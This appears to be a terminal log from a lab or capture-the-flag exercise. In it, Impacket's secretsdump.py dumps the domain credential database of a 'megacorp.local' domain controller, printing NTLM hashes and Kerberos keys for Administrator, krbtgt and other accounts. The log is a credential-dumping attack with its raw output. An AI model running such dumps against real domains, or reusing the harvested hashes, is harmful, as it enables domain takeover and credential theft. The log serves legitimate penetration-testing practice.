 → pathfinder secretsdump.py megacorp.local/svc_bes: @10.10.10.30
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:1d4fe6da689f57de16028d4003188a55:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:66580dcd8875ad6ee2792f96bb533368317decde62c20270aea0c14550cb9737
PATHFINDER$:aes128-cts-hmac-sha1-96:f5740f3f739580e01ba3143cb672af51
PATHFINDER$:des-cbc-md5:e364941fc7ef5dd3
[*] Cleaning up...
→ pathfinder